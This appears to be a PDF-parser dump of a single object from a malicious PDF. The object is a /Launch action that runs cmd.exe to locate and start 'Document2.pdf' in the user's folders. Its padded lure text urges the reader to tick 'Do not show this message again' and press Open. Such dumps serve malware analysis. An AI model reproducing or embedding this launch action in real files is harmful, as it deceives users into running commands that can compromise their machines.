 obj 141 0
 Type: /Action
 Referencing:

  <<
    /S /Launch
    /Type /Action
    /Win
      <<
        /F (cmd.exe)
        /D '(c:\\\\windows\\\\system32)'
        /P (
        /Q '/C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\\\Document2.pdf" (cd "Desktop"))&(if exist "My Documents\\\\Document2.pdf" (cd "My Documents"))&(if exist "Documents\\\\Document2.pdf" (cd "Documents"
))&(start Document2.pdf)\n\n\n\n\n\n\n\n\n\nTo view the encrypted content please tick the "Do not show this message again" box and press Open.)'
      >>
  >>